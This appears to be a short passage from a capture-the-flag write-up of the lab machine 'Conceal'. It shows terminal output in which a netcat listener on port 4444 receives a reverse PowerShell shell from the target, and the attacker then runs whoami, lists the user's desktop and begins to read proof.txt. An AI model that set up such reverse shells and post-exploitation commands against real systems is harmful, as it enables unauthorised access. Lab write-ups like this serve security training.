 └─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.57] from (UNKNOWN) [10.129.240.164] 49684
Windows PowerShell running as user CONCEAL$ on CONCEAL
Copyright (C) 2015 Microsoft Corporation. All rights reserved.

PS C:\Windows\SysWOW64\inetsrv>whoami
conceal\destitute
PS C:\Windows\SysWOW64\inetsrv> cd C:\users\destitute\desktop
PS C:\users\destitute\desktop> dir


    Directory: C:\users\destitute\desktop


Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----       12/10/2018     23:58             32 proof.txt


PS C:\users\destitute\desktop> type proof.txt